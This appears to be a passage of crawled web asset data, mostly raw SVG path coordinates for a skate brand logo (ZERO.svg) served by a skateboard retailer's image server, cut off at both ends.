d="m69.54,407.49c-.07.16-.1.38-.22.48-.5.41-.97.83-1.1,1.52-.03.13-.3.22-.46.33-.03-.17-.12-.34-.08-.49.11-.48,0-.9-.27-1.3-.08-.11-.12-.27-.11-.41,0-.05.22-.15.3-.11.13.05.28.17.34.29.25.56.32.57.77.14.21-.2.44-.38.66-.57.06.04.12.08.18.12Z"/><path class="cls-2" d="m30.2,408.06c-.17-.02-.3-.01-.4-.06-.11-.05-.19-.15-.29-.22.09-.09.17-.26.26-.26.53-.03,1.07-.04,1.61-.03.09,0,.17.17.26.26-.09.09-.19.25-.28.25-.53-.01-.71.26-.75.75-.03.28-.14.57-.27.82-.06.12-.26.16-.4.24-.05-.15-.16-.32-.13-.46.1-.41.25-.81.4-1.29Z"/></g><g id="Q7sqL2-4"><path class="cls-1" d="m75.71,578.13c-18.5,0-37.01,0-55.51,0-1.37,0-2.1-.98-1.75-2.32,1.57-5.93,3.14-11.87,4.71-17.8,1.08-4.1,2.17-8.21,3.24-12.31.37-1.44,1.6-2.52,3.23-2.52,36.56.02,73.12.03,109.69,0,1.86,0,2.66,1.04,2.19,2.81-.84,3.14-1.57,6.31-2.35,9.47-.82,3.33-1.66,6.66-2.48,10-.65,2.64-1.28,5.28-1.92,7.92-.22.9-.45,1.81-.69,2.71-.31,1.16-1.49,2.05-2.69,2.05-18.55,0-37.1,0-55.65,0h0Zm24.7-7.03c.29,0,.44,0,.59,0,8.33,0,16.66,0,24.99,0,.28,0,.55,0,.83,0,.8-.04,1.36-.48,1.58-1.24.27-.92.53-1.85.8-2.77,1.31-4.6,2.61-9.19,3.91-13.79.19-.68-.02-1.13-.73-1.15-1.48-.05-2.97-.03-4.46.03-.58.03-1.02.42-1.19,1.01-.42,1.45-.83,2.91-1.24,4.36-.27.94-.52,1.88-.8,2.82-.21.68-.5.88-1.21.88-.72,0-1.44,0-2.17,0-.63,0-.78-.18-.62-.8.19-.72.4-1.44.61-2.16.47-1.67.94-3.35,1.43-5.02.15-.52-.07-.97-.61-1.1-.18-.04-.36-.08-.55-.08-1.35.01-2.7.01-4.05.06-.87.03-1.31.42-1.55,1.24-.58,2.02-1.16,4.05-1.73,6.08-.4,1.41-.78,2.83-1.16,4.24-.12.45.04.73.49.89.2.07.42.1.63.1,1.41,0,2.83,0,4.24,0,1.37,0,2.74,0,4.1,0,.29,0,.57.03.66.36.17.59-.39,1.33-1,1.33-4.06,0-8.11,0-12.17,0-2.63,0-5.26,0-7.88,0-.26,0-.47,0-.55.34-.23.92-.49,1.83-.74,2.74-.14.52-.29,1.05-.46,1.65Zm-59.13-23.09c-2.38,0-4.76,0-7.14,0-.76,0-1.32.43-1.53,1.14-.83,2.91-1.65,5.81-2.48,8.72-.13.46.01.83.45,1,.21.08.45.11.67.11,1.72,0,3.44,0,5.16,0,1.04,0,2.09.01,3.13,0,.33,0,.47.13.48.45.03.83-.37,1.25-1.2,1.25-2.69,0-5.38,0-8.07,0-.85,0-1.52.45-1.73,1.17-.18.6-.33,1.21-.49,1.81-.13.49.03.79.52.94.2.06.42.08.63.08,4.12,0,8.24,0,12.35,0,.55,0,1.11.01,1.66,0,.71-.02,1.32-.45,1.49-1.03.82-2.88,1.64-5.76,2.46-8.63.11-.4.01-.72-.35-.89-.24-.11-.52-.17-.79-.18-1.32-.02-2.64-.02-3.96-.03-1.38,0-2.76-.01-4.15-.04-.15,0-.36-.07-.43-.17-.26-.43.15-1.47.63-1.59.25-.06.52-.04.78-.04,2.55,0,5.1.01,7.65.01.82,0,1.48-.41,1.69-1.09.21-.65.4-1.32.56-1.98.17-.69-.11-1.01-.81-1.01-2.4,0-4.79,0-7.19,0Zm63.88,16.68c1.24,0,2.49,0,3.73,0,.95,0,1.49-.39,1.76-1.3.3-1.03.57-2.06.86-3.09.66-2.35,1.32-4.7,2-7.05.15-.52-.07-.98-.62-1.09-.33-.07-.67-.09-1.01-.09-4.1,0-8.2,0-12.31,0-.37,0-.74.03-1.1.08-.66.1-1.12.46-1.31,1.13-.17.6-.33,1.21-.5,1.81-.92,3.24-1.84,6.49-2.76,9.73-.7,2.45-1.39,4.91-2.09,7.36-.22.78.11,1.22.92,1.22,1.23,0,2.46,0,3.69,0,1.21,0,1.65-.38,1.97-1.56.57-2.08,1.15-4.15,1.74-6.22.19-.67.54-.92,1.24-.92,1.26,0,2.52,0,3.78,0Zm-18.47,0c1.24,0,2.49,0,3.73,0,.91,0,1.44-.37,1.72-1.23.2-.62.36-1.26.54-1.89.78-2.78,1.56-5.56,2.34-8.33.15-.54-.08-.98-.63-1.08-.33-.06-.67-.08-1.01-.09-4.04,0-8.08,0-12.12,0-.41,0-.83.02-1.24.09-.66.1-1.12.45-1.31,1.12-.52,1.87-1.04,3.74-1.57,5.6-.57,2-1.16,3.99-1.73,5.98-.69,2.42-1.36,4.85-2.05,7.27-.24.84.08,1.27.95,1.27,1.28,0,2.55,0,3.83,0,.89,0,1.46-.41,1.69-1.25.61-2.16,1.21-4.32,1.81-6.48.19-.67.56-.96,1.27-.96,1.26,0,2.52,0,3.78,0Zm-21.94,0c2.23,0,4.46,0,6.68,0,.88,0,1.49-.39,1.69-1.08.94-3.29,1.88-6.58,2.82-9.86.38-1.33.1-1.69-1.31-1.69-4.09,0-8.18,0-12.26,0-.38,0-.77.03-1.15.09-.62.1-1.09.41-1.29,1.03-.16.49-.3.99-.44,1.49-.12.41.01.75.41.89.24.09.51.12.76.12,2.37,0,4.73,0,7.1,0,.34,0,.68-.01,1.01,0,.44.03.59.23.51.67-.13.67-.55,1.03-1.26,1.03-2.63,0-5.26,0-7.88,0-1.08,0-1.51.33-1.8,1.38-.41,1.52-.83,3.03-1.27,4.54-.29.98,0,1.38,1.03,1.38,2.21,0,4.43,0,6.64,0Zm-15.05,6.41s0,0,0,0c7.17,0,14.35,0,21.52.01.47,0,.64-.17.75-.59.3-1.15.63-2.3.97-3.43.19-.64.15-.71-.52-.71-14.2,0-28.39,0-42.59,0-.22,0-.43-.01-.64.01-.74.09-1.31.38-1.51,1.18-.21.8-.46,1.58-.7,2.37-.14.49,0,.84.48,1.03.22.09.48.12.72.12,7.17,0,14.35,0,21.52,0Zm5.67-23.09c-.68,0-1.35,0-2.03,0-.75,0-1.32.43-1.52,1.14-.47,1.66-.95,3.31-1.42,4.97-.87,3.1-1.74,6.2-2.61,9.3-.24.86.06,1.26.95,1.26,1.26,0,2.52,0,3.78,0,.93,0,1.51-.42,1.76-1.32.74-2.63,1.47-5.26,2.21-7.89.59-2.09,1.19-4.17,1.78-6.25.24-.85-.05-1.22-.93-1.22-.66,0-1.32,0-1.98,0Zm30.77,23.09h0c1.31,0,2.61,0,3.92,0,.21,0,.37,0,.44-.27.36-1.32.74-2.64,1.13-3.96.11-.38.03-.52-.4-.51-2.5.02-5.01.02-7.51,0-.44,0-.64.16-.75.55-.34,1.24-.67,2.47-1.04,3.7-.13.42-.01.5.38.5,1.27-.02,2.55,0,3.82,0Z"/><path class="cls-1" d="m103.55,561.23c-.4,0-.8,0-1.2,0-.45,0-.61-.15-.51-.63.11-.57.29-1.12.45-1.68.22-.78.44-1.56.67-2.33.2-.67.51-.87,1.22-.87.74,0,1.47-.01,2.21-.02.48,0,.75.31.61.78-.38,1.3-.76,2.61-1.17,3.9-.22.69-.47.85-1.17.85-.37,0-.74,0-1.11,0Z"/><path class="cls-1" d="m85.12,561.23c-.41,0-.83,0-1.24,0-.46,0-.62-.17-.52-.63.14-.64.33-1.27.51-1.9.2-.72.41-1.44.64-2.15.19-.61.46-.82,1.1-.83.78-.02,1.57-.02,2.35-.01.46,0,.69.29.56.72-.39,1.33-.77,2.67-1.19,3.99-.21.68-.45.81-1.15.81-.35,0-.71,0-1.06,0Z"/><path class="cls-1" d="m66.22,559.98c.43,0,.86,0,1.29,0,.36,0,.53.15.51.53-.03.77-.41,1.21-1.19,1.23-.77.03-1.54.02-2.3,0-.56-.02-.69-.21-.61-.77.1-.7.47-1,1.19-.99.37,0,.74,0,1.11,0h0Z"/><path class="cls-1" d="m54.12,568.48c-.07.31-.14.63-.22.94-.04.14-.07.31-.17.4-.08.08-.27.11-.37.06-.08-.04-.13-.23-.11-.34.14-.55.3-1.09.45-1.63.09-.33.38-.37.63-.3.16.04.34.25.38.41.06.29.02.6.02.89.06.02.12.05.17.07.2-.26.42-.51.59-.79.23-.38.48-.7.98-.56.09.03.22.22.2.3-.15.59-.31,1.18-.51,1.75-.04.12-.27.17-.41.26-.04-.16-.13-.32-.11-.46.04-.27.14-.54.22-.81-.05-.02-.09-.04-.14-.07-.22.32-.42.65-.65.95-.12.15-.31.26-.46.39-.08-.17-.2-.32-.23-.5-.06-.31-.07-.62-.1-.94-.05,0-.1-.01-.14-.02Z"/><path class="cls-1" d="m64.46,568.53c-.29,1.28-.42,1.49-1.01,1.33.16-.63.3-1.27.5-1.89.05-.16.3-.35.46-.36.16,0,.4.17.48.33.18.34.28.72.51,1.07.13-.39.24-.78.4-1.15.05-.12.25-.18.38-.27.03.16.11.33.08.47-.12.5-.27,1-.45,1.49-.06.16-.25.38-.37.38-.17,0-.38-.17-.49-.32-.15-.21-.21-.47-.32-.71-.06-.13-.13-.25-.2-.37Z"/><path class="cls-1" d="m50.74,569.96c-.45.05-.78-.17-1.01-.54-.22-.36-.04-.68.14-.98.39-.66,1.26-1.03,1.93-.84.68.19.93.76.61,1.39-.32.62-.88.96-1.67.97Zm1.11-1.38c0-.35-.25-.51-.71-.48-.31.03-.87.48-.81.75.05.22.27.49.47.57.49.18,1.06-.31,1.05-.85Z"/><path class="cls-1" d="m34.13,569.78c-.62.2-.71.14-.82-.35-.04-.17-.15-.32-.23-.47-.47.26-.11,1.13-1.04.96.22-.73.43-1.44.66-2.13.02-.08.16-.16.25-.16.37,0,.74,0,1.09.07.46.1.55.59.2.91-.08.07-.16.15-.25.21-.25.16-.29.32-.08.56.09.1.13.26.21.42Zm-.27-1.54c-.5-.29-.8-.17-.82.32.34.08.66.1.82-.32Z"/><path class="cls-1" d="m62.61,569.69c-.03.06-.09.24-.16.25-.13.01-.31-.05-.4-.14-.47-.48-.89-.49-1.4-.04-.13.11-.33.13-.5.19.04-.18.03-.38.12-.52.31-.47.66-.91,1-1.36.11-.14.25-.27.39-.38.33-.24.55-.17.64.22.13.56.2,1.14.31,1.78Zm-.68-.97c-.13-.12-.26-.26-.28-.25-.12.09-.23.2-.31.33-.01.02.16.22.21.21.12-.04.21-.15.38-.28Z"/><path class="cls-1" d="m36.13,569.96c-.79.02-1.09-.38-.84-1.13.11-.32.17-.65.32-.95.06-.13.28-.18.43-.27.04.17.13.34.11.5-.04.26-.2.51-.23.78-.02.17.1.36.16.55.22-.08.5-.11.63-.26.17-.21.23-.52.32-.79.05-.14.03-.32.11-.44.11-.16.3-.26.45-.39.04.17.13.34.1.5-.08.4-.17.81-.33,1.18-.22.51-.67.72-1.22.73Z"/><path class="cls-1" d="m43.01,568.68c.28.42.52.78.79,1.18-.96.33-.96-.73-1.59-.89-.01.2,0,.38-.05.54-.04.14-.14.3-.25.38-.06.05-.3,0-.32-.06-.05-.12-.03-.28,0-.42.12-.47.23-.95.41-1.4.09-.22.32-.38.49-.56l.13.09c-.04.3-.08.6-.13,1.04.43-.34.73-.62,1.07-.84.14-.09.36-.06.54-.08-.1.16-.17.35-.31.47-.24.21-.52.37-.78.55Z"/><path class="cls-1" d="m39.62,570.01c-.53-.05-.94-.15-1.12-.59-.23-.55.03-.99.42-1.34.43-.39.95-.61,1.56-.53.23.03.56.06.49.4-.07.33-.35.25-.6.2-.56-.12-1.02.12-1.16.6-.12.43.17.76.61.67.12-.02.23-.11.35-.11.13,0,.26.06.39.1-.06.13-.1.32-.2.37-.26.12-.55.17-.74.22Z"/><path class="cls-1" d="m46.64,569.53c-.28-.33-.13-.76.07-1.12.32-.57,1.21-1,1.85-.84.17.04.44.26.43.39-.02.32-.3.25-.53.21-.61-.13-1.07.11-1.21.61-.11.39.15.7.55.68.04,0,.09-.03.13-.03.23,0,.56-.33.66.05.1.39-.34.39-.6.47-.11.04-.24.02-.36.03-.02.04-.78-.18-1-.44Z"/><path class="cls-1" d="m58.68,567.61s.06,0,.09,0c.42-.02.82.03.97.5.1.32-.35.79-.82.9-.12.03-.25.06-.36.04-.34-.06-.52.06-.54.42,0,.11-.05.27-.13.33-.11.08-.28.12-.41.09-.06-.01-.14-.23-.12-.33.14-.54.31-1.08.47-1.61.14-.46.52-.31.84-.33Zm-.02.37c-.15.16-.3.26-.31.37,0,.08.18.26.26.25.15-.02.28-.14.42-.23-.1-.11-.2-.21-.38-.39Z"/><path class="cls-1" d="m69.54,567.6c-.07.16-.1.38-.22.48-.5.41-.97.83-1.1,1.52-.03.13-.3.22-.46.33-.03-.17-.12-.34-.08-.49.11-.48,0-.9-.27-1.3-.08-.11-.12-.27-.11-.41,0-.05.22-.15.3-.11.13.05.28.17.34.29.25.56.32.57.77.14.21-.2.44-.38.66-.57.06.04.12.08.18.12Z"/><path class="cls-1" d="m30.2,568.17c-.17-.02-.3-.01-.4-.06-.11-.05-.19-.15-.29-.22.09-.09.17-.26.26-.26.53-.03,1.07-.04,1.61-.03.09,0,.17.17.26.26-.09.09-.19.25-.28.25-.53-.01-.71.26-.75.75-.03.28-.14.57-.27.82-.06.12-.26.16-.4.24-.05-.15-.16-.32-.13-.46.1-.41.25-.81.4-1.29Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/ZERO.svg
body_size: 1281
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_1:11" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}</style></defs><g id="fROcwr"><path d="M51.13,113.82h5.9c-.75-1.19-1.23-1.93-1.69-2.68-2.93-4.77-7.53-7.17-12.66-8.66-4.96-1.44-10.01-2.53-14.96-3.98-2.34-.69-4.55-1.85-7.72-3.17l5.94-3.7c-.18-.53-.35-1.86-1.01-2.88-1.83-2.84-2.18-5.73-1.04-8.89,.23-.64,.27-1.46,.09-2.12-1.12-4.13-1.28-8.29,.07-12.34,.57-1.7,1.91-3.13,3.01-4.86l-1.59-1.13c2.12-1.56,2.02-3.42,1.92-5.88-.1-2.47,1.62-5.38,3.32-7.46,2.49-3.05,5.54-5.69,8.58-8.23,4.08-3.41,8.25-6.73,12.63-9.72,1.65-1.13,4.01-1.21,6.04-1.81,1.59-.47,3.19-.92,4.74-1.51,2.54-.97,4.89-3.03,7.87-1.16,.25,.16,.78-.17,1.19-.23,2.6-.43,5.18-1,7.79-1.22,3.27-.28,6.46-.27,9.8,.64,3.52,.95,7.44,.31,11.14,.77,9.15,1.13,17.55,4.43,24.71,10.24,2.25,1.83,3.49,4.94,5.08,7.53,1.56,2.54,3.1,5.1,4.42,7.76,.69,1.39,1.03,3.01,1.23,4.57,.33,2.66,.39,5.35,.64,8.02,.06,.63,.23,1.59,.65,1.79,4.12,1.94,2.56,5.6,2.13,8.39-.6,3.92-2.11,7.72-3.48,11.49-.5,1.39-1.64,2.56-2.57,3.77-1.08,1.4-1.33,2.59,.07,4.03,1.66,1.7,.97,5.09-1.28,6-6.6,2.66-13.24,5.24-19.93,7.68-2.93,1.07-3.28,2.23-3.59,5.13-.44,4.1,1.96,8.34-.62,12.33-.25,.38,.1,1.37,.45,1.89,1.2,1.76,.71,3.14-.85,4.54-1.43-1.67-2.79-3.29-4.19-4.89-1.49-1.71-2.43-1.52-3.68,.41-1.64,2.52-3.44,4.93-5.43,7.76-1.27-2.02-2-3.46-2.99-4.69-2.02-2.51-3.98-2.25-5.11,.67-.69,1.78-1,3.7-1.69,5.48-.28,.71-1.12,1.64-1.73,1.66-.98,.04-2.33-.31-2.91-1.01-.76-.92-.84-2.38-1.37-3.52-.3-.63-.98-1.57-1.42-1.54-.71,.06-1.56,.68-1.98,1.3-.5,.73-.38,1.94-.94,2.57-1.58,1.77-3.37,3.35-5.08,5-.61-1.74-1.33-3.45-1.78-5.23-.32-1.29-.26-2.67-.39-4.17-4.37,.09-7.45,2.46-10.65,4.69-1.85,1.29-3.91,2.26-6.49,3.72,.5-8.15,.95-15.56,1.41-23.15Zm-16.77-32.94c.17,1.61,.13,3.27,.55,4.81,.62,2.29,1.61,4.33,4.43,4.85,1.88,.35,3.66,1.25,5.5,1.83,.95,.3,1.94,.54,2.93,.66,2.42,.3,4.85,.52,7.27,.77,.83,.09,1.71,.4,2.48,.22,3.49-.8,7-1.56,10.37-2.72,1.08-.37,1.8-1.89,2.58-2.97,.52-.71,.65-1.83,1.3-2.29,3.27-2.32,3.73-6.04,4.84-9.41,.2-.61-.07-1.66-.51-2.15-1.49-1.66-3.15-3.16-4.75-4.73-.35-.34-.8-.64-.99-1.06-.92-1.98-5-3.8-7.06-3.73-2.77,.1-6,.42-8.24-.8-3.36-1.84-6.53-1.74-9.92-1.27-3.5,.48-6.87,1.94-7.88,5.35-1.22,4.1-4.5,7.86-2.91,12.64Zm70.6,13.68c3.18-.36,7.68-.28,10.95-3.99,.27-.3,.76-.39,1.09-.65,2.32-1.83,4.95-3.4,6.84-5.6,2.33-2.71,3.94-5.98,3.6-9.83-.2-2.27-.36-4.54-.42-6.82-.05-1.95-.99-3.25-2.71-3.95-4.32-1.77-8.77-2.89-13.46-2.05-2.33,.42-4.84,.25-6.74,2.32-.64,.69-2.92,.3-3.13,.89-1.42,3.85-5.66,4-8.12,6.57-3.17,3.31-5.31,8.59-3.8,12.85,1.94,5.47,8.81,10.26,15.92,10.27Zm-22.54,18.4l.97-.31c1.07-4.99,1.93-9.95-.21-14.98-1.25-2.94-2.32-3.8-4.2-2.52-5.25,3.57-9.46,8.18-13.61,13.97,1.55,0,2.6,.27,3.41-.05,1.79-.71,3.44-1.78,5.2-2.58,2.62-1.2,3.79-.61,5.11,1.86,.89,1.66,2.2,3.09,3.33,4.62Z"/></g><g id="fROcwr-2"><path d="M51.13,273.82h5.9c-.75-1.19-1.23-1.93-1.69-2.68-2.93-4.77-7.53-7.17-12.66-8.66-4.96-1.44-10.01-2.53-14.96-3.98-2.34-.69-4.55-1.85-7.72-3.17l5.94-3.7c-.18-.53-.35-1.86-1.01-2.88-1.83-2.84-2.18-5.73-1.04-8.89,.23-.64,.27-1.46,.09-2.12-1.12-4.13-1.28-8.29,.07-12.34,.57-1.7,1.91-3.13,3.01-4.86l-1.59-1.13c2.12-1.56,2.02-3.42,1.92-5.88-.1-2.47,1.62-5.38,3.32-7.46,2.49-3.05,5.54-5.69,8.58-8.23,4.08-3.41,8.25-6.73,12.63-9.72,1.65-1.13,4.01-1.21,6.04-1.81,1.59-.47,3.19-.92,4.74-1.51,2.54-.97,4.89-3.03,7.87-1.16,.25,.16,.78-.17,1.19-.23,2.6-.43,5.18-1,7.79-1.22,3.27-.28,6.46-.27,9.8,.64,3.52,.95,7.44,.31,11.14,.77,9.15,1.13,17.55,4.43,24.71,10.24,2.25,1.83,3.49,4.94,5.08,7.53,1.56,2.54,3.1,5.1,4.42,7.76,.69,1.39,1.03,3.01,1.23,4.57,.33,2.66,.39,5.35,.64,8.02,.06,.63,.23,1.59,.65,1.79,4.12,1.94,2.56,5.6,2.13,8.39-.6,3.92-2.11,7.72-3.48,11.49-.5,1.39-1.64,2.56-2.57,3.77-1.08,1.4-1.33,2.59,.07,4.03,1.66,1.7,.97,5.09-1.28,6-6.6,2.66-13.24,5.24-19.93,7.68-2.93,1.07-3.28,2.23-3.59,5.13-.44,4.1,1.96,8.34-.62,12.33-.25,.38,.1,1.37,.45,1.89,1.2,1.76,.71,3.14-.85,4.54-1.43-1.67-2.79-3.29-4.19-4.89-1.49-1.71-2.43-1.52-3.68,.41-1.64,2.52-3.44,4.93-5.43,7.76-1.27-2.02-2-3.46-2.99-4.69-2.02-2.51-3.98-2.25-5.11,.67-.69,1.78-1,3.7-1.69,5.48-.28,.71-1.12,1.64-1.73,1.66-.98,.04-2.33-.31-2.91-1.01-.76-.92-.84-2.38-1.37-3.52-.3-.63-.98-1.57-1.42-1.54-.71,.06-1.56,.68-1.98,1.3-.5,.73-.38,1.94-.94,2.57-1.58,1.77-3.37,3.35-5.08,5-.61-1.74-1.33-3.45-1.78-5.23-.32-1.29-.26-2.67-.39-4.17-4.37,.09-7.45,2.46-10.65,4.69-1.85,1.29-3.91,2.26-6.49,3.72,.5-8.15,.95-15.56,1.41-23.15Zm-16.77-32.94c.17,1.61,.13,3.27,.55,4.81,.62,2.29,1.61,4.33,4.43,4.85,1.88,.35,3.66,1.25,5.5,1.83,.95,.3,1.94,.54,2.93,.66,2.42,.3,4.85,.52,7.27,.77,.83,.09,1.71,.4,2.48,.22,3.49-.8,7-1.56,10.37-2.72,1.08-.37,1.8-1.89,2.58-2.97,.52-.71,.65-1.83,1.3-2.29,3.27-2.32,3.73-6.04,4.84-9.41,.2-.61-.07-1.66-.51-2.15-1.49-1.66-3.15-3.16-4.75-4.73-.35-.34-.8-.64-.99-1.06-.92-1.98-5-3.8-7.06-3.73-2.77,.1-6,.42-8.24-.8-3.36-1.84-6.53-1.74-9.92-1.27-3.5,.48-6.87,1.94-7.88,5.35-1.22,4.1-4.5,7.86-2.91,12.64Zm70.6,13.68c3.18-.36,7.68-.28,10.95-3.99,.27-.3,.76-.39,1.09-.65,2.32-1.83,4.95-3.4,6.84-5.6,2.33-2.71,3.94-5.98,3.6-9.83-.2-2.27-.36-4.54-.42-6.82-.05-1.95-.99-3.25-2.71-3.95-4.32-1.77-8.77-2.89-13.46-2.05-2.33,.42-4.84,.25-6.74,2.32-.64,.69-2.92,.3-3.13,.89-1.42,3.85-5.66,4-8.12,6.57-3.17,3.31-5.31,8.59-3.8,12.85,1.94,5.47,8.81,10.26,15.92,10.27Zm-22.54,18.4l.97-.31c1.07-4.99,1.93-9.95-.21-14.98-1.25-2.94-2.32-3.8-4.2-2.52-5.25,3.57-9.46,8.18-13.61,13.97,1.55,0,2.6,.27,3.41-.05,1.79-.71,3.44-1.78,5.2-2.58,2.62-1.2,3.79-.61,5.11,1.86,.89,1.66,2.2,3.09,3.33,4.62Z"/></g><g id="fROcwr-3"><path class="cls-2" d="M51.13,433.82h5.9c-.75-1.19-1.23-1.93-1.69-2.68-2.93-4.77-7.53-7.17-12.66-8.66-4.96-1.44-10.01-2.53-14.96-3.98-2.34-.69-4.55-1.85-7.72-3.17l5.94-3.7c-.18-.53-.35-1.86-1.01-2.88-1.83-2.84-2.18-5.73-1.04-8.89,.23-.64,.27-1.46,.09-2.12-1.12-4.13-1.28-8.29,.07-12.34,.57-1.7,1.91-3.13,3.01-4.86l-1.59-1.13c2.12-1.56,2.02-3.42,1.92-5.88-.1-2.47,1.62-5.38,3.32-7.46,2.49-3.05,5.54-5.69,8.58-8.23,4.08-3.41,8.25-6.73,12.63-9.72,1.65-1.13,4.01-1.21,6.04-1.81,1.59-.47,3.19-.92,4.74-1.51,2.54-.97,4.89-3.03,7.87-1.16,.25,.16,.78-.17,1.19-.23,2.6-.43,5.18-1,7.79-1.22,3.27-.28,6.46-.27,9.8,.64,3.52,.95,7.44,.31,11.14,.77,9.15,1.13,17.55,4.43,24.71,10.24,2.25,1.83,3.49,4.94,5.08,7.53,1.56,2.54,3.1,5.1,4.42,7.76,.69,1.39,1.03,3.01,1.23,4.57,.33,2.66,.39,5.35,.64,8.02,.06,.63,.23,1.59,.65,1.79,4.12,1.94,2.56,5.6,2.13,8.39-.6,3.92-2.11,7.72-3.48,11.49-.5,1.39-1.64,2.56-2.57,3.77-1.08,1.4-1.33,2.59,.07,4.03,1.66,1.7,.97,5.09-1.28,6-6.6,2.66-13.24,5.24-19.93,7.68-2.93,1.07-3.28,2.23-3.59,5.13-.44,4.1,1.96,8.34-.62,12.33-.25,.38,.1,1.37,.45,1.89,1.2,1.76,.71,3.14-.85,4.54-1.43-1.67-2.79-3.29-4.19-4.89-1.49-1.71-2.43-1.52-3.68,.41-1.64,2.52-3.44,4.93-5.43,7.76-1.27-2.02-2-3.46-2.99-4.69-2.02-2.51-3.98-2.25-5.11,.67-.69,1.78-1,3.7-1.69,5.48-.28,.71-1.12,1.64-1.73,1.66-.98,.04-2.33-.31-2.91-1.01-.76-.92-.84-2.38-1.37-3.52-.3-.63-.98-1.57-1.42-1.54-.71,.06-1.56,.68-1.98,1.3-.5,.73-.38,1.94-.94,2.57-1.58,1.77-3.37,3.35-5.08,5-.61-1.74-1.33-3.45-1.78-5.23-.32-1.29-.26-2.67-.39-4.17-4.37,.09-7.45,2.46-10.65,4.69-1.85,1.29-3.91,2.26-6.49,3.72,.5-8.15,.95-15.56,1.41-23.15Zm-16.77-32.94c.17,1.61,.13,3.27,.55,4.81,.62,2.29,1.61,4.33,4.43,4.85,1.88,.35,3.66,1.25,5.5,1.83,.95,.3,1.94,.54,2.93,.66,2.42,.3,4.85,.52,7.27,.77,.83,.09,1.71,.4,2.48,.22,3.49-.8,7-1.56,10.37-2.72,1.08-.37,1.8-1.89,2.58-2.97,.52-.71,.65-1.83,1.3-2.29,3.27-2.32,3.73-6.04,4.84-9.41,.2-.61-.07-1.66-.51-2.15-1.49-1.66-3.15-3.16-4.75-4.73-.35-.34-.8-.64-.99-1.06-.92-1.98-5-3.8-7.06-3.73-2.77,.1-6,.42-8.24-.8-3.36-1.84-6.53-1.74-9.92-1.27-3.5,.48-6.87,1.94-7.88,5.35-1.22,4.1-4.5,7.86-2.91,12.64Zm70.6,13.68c3.18-.36,7.68-.28,10.95-3.99,.27-.3,.76-.39,1.09-.65,2.32-1.83,4.95-3.4,6.84-5.6,2.33-2.71,3.94-5.98,3.6-9.83-.2-2.27-.36-4.54-.42-6.82-.05-1.95-.99-3.25-2.71-3.95-4.32-1.77-8.77-2.89-13.46-2.05-2.33,.42-4.84,.25-6.74,2.32-.64,.69-2.92,.3-3.13,.89-1.42,3.85-5.66,4-8.12,6.57-3.17,3.31-5.31,8.59-3.8,12.85,1.94,5.47,8.81,10.26,15.92,10.27Zm-22.54,18.4l.97-.31c1.07-4.99,1.93-9.95-.21-14.98-1.25-2.94-2.32-3.8-4.2-2.52-5.25,3.57-9.46,8.18-13.61,13.97,1.55,0,2.6,.27,3.41-.05,1.79-.71,3.44-1.78,5.2-2.58,2.62-1.2,3.79-.61,5.11,1.86,.89,1.66,2.2,3.09,3.33,4.62Z"/></g><g id="fROcwr-4"><path class="cls-1" d="M51.13,593.82h5.9c-.75-1.19-1.23-1.93-1.69-2.68-2.93-4.77-7.53-7.17-12.66-8.66-4.96-1.44-10.01-2.53-14.96-3.98-2.34-.69-4.55-1.85-7.72-3.17l5.94-3.7c-.18-.53-.35-1.86-1.01-2.88-1.83-2.84-2.18-5.73-1.04-8.89,.23-.64,.27-1.46,.09-2.12-1.12-4.13-1.28-8.29,.07-12.34,.57-1.7,1.91-3.13,3.01-4.86l-1.59-1.13c2.12-1.56,2.02-3.42,1.92-5.88-.1-2.47,1.62-5.38,3.32-7.46,2.49-3.05,5.54-5.69,8.58-8.23,4.08-3.41,8.25-6.73,12.63-9.72,1.65-1.13,4.01-1.21,6.04-1.81,1.59-.47,3.19-.92,4.74-1.51,2.54-.97,4.89-3.03,7.87-1.16,.25,.16,.78-.17,1.19-.23,2.6-.43,5.18-1,7.79-1.22,3.27-.28,6.46-.27,9.8,.64,3.52,.95,7.44,.31,11.14,.77,9.15,1.13,17.55,4.43,24.71,10.24,2.25,1.83,3.49,4.94,5.08,7.53,1.56,2.54,3.1,5.1,4.42,7.76,.69,1.39,1.03,3.01,1.23,4.57,.33,2.66,.39,5.35,.64,8.02,.06,.63,.23,1.59,.65,1.79,4.12,1.94,2.56,5.6,2.13,8.39-.6,3.92-2.11,7.72-3.48,11.49-.5,1.39-1.64,2.56-2.57,3.77-1.08,1.4-1.33,2.59,.07,4.03,1.66,1.7,.97,5.09-1.28,6-6.6,2.66-13.24,5.24-19.93,7.68-2.93,1.07-3.28,2.23-3.59,5.13-.44,4.1,1.96,8.34-.62,12.33-.25,.38,.1,1.37,.45,1.89,1.2,1.76,.71,3.14-.85,4.54-1.43-1.67-2.79-3.29-4.19-4.89-1.49-1.71-2.43-1.52-3.68,.41-1.64,2.52-3.44,4.93-5.43,7.76-1.27-2.02-2-3.46-2.99-4.69-2.02-2.51-3.98-2.25-5.11,.67-.69,1.78-1,3.7-1.69,5.48-.28,.71-1.12,1.64-1.73,1.66-.98,.04-2.33-.31-2.91-1.01-.76-.92-.84-2.38-1.37-3.52-.3-.63-.98-1.57-1.42-1.54-.71,.06-1.56,.68-1.98,1.3-.5,.73-.38,1.94-.94,2.57-1.58,1.77-3.37,3.35-5.08,5-.61-1.74-1.33-3.45-1.78-5.23-.32-1.29-.26-2.67-.39-4.17-4.37,.09-7.45,2.46-10.65,4.69-1.85,1.29-3.91,2.26-6.49,3.72,.5-8.15,.95-15.56,1.41-23.15Zm-16.77-32.94c.17,1.61,.13,3.27,.55,4.81,.62,2.29,1.61,4.33,4.43,4.85,1.88,.35,3.66,1.25,5.5,1.83,.95,.3,1.94,.54,2.93,.66,2.42,.3,4.85,.52,7.27,.77,.83,.09,1.71,.4,2.48,.22,3.49-.8,7-1.56,10.37-2.72,1.08-.37,1.8-1.89,2.58-2.97,.52-.71,.65-1.83,1.3-2.29,3.27-2.32,3.73-6.04,4.84-9.41,.2-.61-.07-1.66-.51-2.15-1.49-1.66-3.15-3.16-4.75-4.73-.35-.34-.8-.64-.99-1.06-.92-1.98-5-3.8-7.06-3.73-2.77,.1-6,.42-8.24-.8-3.36-1.84-6.53-1.74-9.92-1.27-3.5,.48-6.87,1.94-7.88,5.35-1.22,4.1-4.5,7.86-2.91,12.64Zm70.6,13.68c3.18-.36,7.68-.28,10.95-3.99,.27-.3,.